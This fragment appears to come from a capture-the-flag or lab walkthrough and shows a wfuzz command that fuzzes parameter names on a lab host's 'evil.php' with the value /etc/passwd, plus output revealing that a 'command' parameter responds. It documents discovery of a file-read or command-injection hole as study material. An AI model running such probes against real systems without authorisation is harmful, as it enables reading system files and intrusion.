 $ wfuzz --hw 0 -c -w /usr/share/wfuzz/wordlist/general/common.txt http://192.168.115.212/secret/evil.php?FUZZ=/etc/passwd
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not wo
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.115.212/secret/evil.php?FUZZ=/etc/passwd
Total requests: 953
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000183:   200        26 L     38 W       1398 Ch     "command"
Total time: 16.12855
Processed Requests: 953
Filtered Requests: 952
Requests/sec.: 59.08773